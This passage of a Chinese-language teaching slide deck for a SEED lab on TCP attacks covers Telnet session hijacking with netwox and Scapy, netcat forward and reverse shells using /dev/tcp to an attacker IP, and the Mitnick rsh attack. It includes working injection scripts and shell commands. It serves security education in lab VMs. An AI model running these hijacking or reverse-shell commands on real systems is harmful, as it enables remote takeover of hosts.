
wireshark截包
要伪造发下一个包，需要根据从服务器返回的最后一个报文中的nextseq、ack来伪造。最后一个Telnet数据包内容如下

Slide 31
构造报文
将`ls`转换成16进制并加上`\r`的16进制数得到6c730d00
netwox 40 --ip4-src 192.168.183.140 --ip4-dst 192.168.183.155 --tcp-src 42905 --tcp-dst 23 --tcp-seqnum 3564374010 --tcp-acknum 2354601335 --tcp-ack --tcp-window 114 --tcp-data "6c730d00“
--tcp-data 后面就是我们要注入的命令

Slide 32

wireshark截包看发送的报文

Slide 33

服务器的响应--ls的执行结果

Slide 34

用scapy进行TCP会话劫持(手动）
#!/usr/bin/python3
from scapy.all import *
print("SENDING SESSION HIJACKING PACKET.........")
ip = IP(src="10.0.2.6", dst="10.0.2.7")
tcp = TCP(sport=59896, dport=23, flags="A", seq=1036464067, ack=900641567)
data = "\n touch /tmp/myfile.txt\n"
pkt = ip/tcp/data
send(pkt, verbose=0)

Slide 35

Scapy自动进行会话劫持攻击
telnet：输入命令一次发送1个字符，服务器回显
客户端自己可能还在输入数据

Slide 36


会话劫持后
会话劫持有没有更严重的后果？
Notes:
如果攻击者可以在服务器中运行一个shell程序，他们会带来更大的危害。

Slide 37
正向shell
服务器监听，Client向Server建立连接
服务器: nc -l -p 1567 -e /bin/bash
-l listen模式，用于服务器端
-p 监听端口
-e 连接建立后运行的程序
攻击机（客户端）: nc 172.17.0.2 1567
(本Seed虚拟机的nc不支持-e参数，但是可以通过重定向实现）
#rm –f /tmp/f;mkfifo /tmp/f; //创建管道文件
#cat /tmp/f | /bin/sh -i 2>&1 |nc -l 1234 >/tmp/f
在攻击机上输入命令，该命令在靶机上运行，并且在攻击机上显示命令执行的结果
Notes:
会话劫持攻击成功后，可以在服务器中运行一个shell程序，比如/bin/bash，但攻击者无法控制这个shell程序，不能输入命令，也看不到shell的任何输出。

Slide 38
反向shell
客户端监听，Server向Client建立连接
攻击机10.0.2.4（客户端）: nc -lvp 4567
服务器10.0.2.8:
bash –i >/dev/tcp/10.0.2.4/4567 将bash的输出重定向到攻击机的4567，标准输出用描述符1表示，bash-i: 代表交互性
bash –i >/dev/tcp/10.0.2.4/4567 2>&1 将错误输出也重定向到TCP连接
bash –i >/dev/tcp/10.0.2.4/4567 2>&1 0<&1文件描述符0表示标准输入，表示从tcp连接获得shell的输入
在攻击机上输入命令，该命令在靶机上运行，并且在攻击机上显示命令执行的结果
Notes:
会话劫持攻击成功后，可以在服务器中运行一个shell程序，比如/bin/bash，但攻击者无法控制这个shell程序，不能输入命令，也看不到shell的任何输出。这是因为shell在服务器中运行时，它使用的是本地的输入输出设备。为了控制shell程序，攻击者必须让shell程序使用可以由他们控制的输入输出设备。一个可行的想法是使用tcp伪设备进行shell的输入输出。使用这样的伪设备，shell程序可以使用TCP连接的一端作为输入或者输出，另一端由攻击者控制。这样的shell被称为反向shell。

Slide 39




TCP反向shell攻击的效果
攻击机（10.0.2.4）上：
连上服务器
这些命令是运行在服务器上，可以用ifconfig命令查看ip确认
目标机（10.0.2.8）上：
会话劫持注入命令

Slide 40

Mitnick攻击
序列号猜测
SYN-Flooding攻击
伪造TCP连接
执行rsh

Slide 41
rsh连接
安装rsh
sudo apt-get install rsh-redone-client
sudo apt-get install rsh-redone-server
验证
在服务器对应用户目录，添加.rhosts文件，将信任主机的ip写入该文件
(假如172.17.0.3提供rsh服务，172.17.0.2为信任主机，则.rhosts文件中添加172.17.0.2）
在信任主机上运行 rsh remote_ip command
比如：rsh 172.17.0.3 date

Slide 42
Mitnick攻击实施
模拟SYN-Flooding攻击
断开信任主机的网络
为了不影响目标机发送SYN+ACK，在目标机上静态设置信任主机的ARP信息
序列号猜测
同一LAN，直接sniffer
创建欺骗性的rsh会话
监听rsh报文，了解rsh会话的特点

Slide 43

rsh会话

Slide 44

rsh会话
第二个连接
执行命令返回结果

Slide 45
4 实验要求
按照实验指导手册，使用本实验提供的虚拟机完成实验内容。
通过实验课的上机实验，回答超星平台的问题，提交作业。
本次实验不需要提交报告
注意保存实验过程中的截包数据和屏幕截屏，超星平台作业需要提交。

Slide 46
参考资料：
杜文亮. 计算机安全导论：深度实践. 高等教育出版社
SEED实验室网站：
https://seedsecuritylabs.org
Scapy中文手册
https://wizardforcel.gitbooks.io/scapy-docs/content/

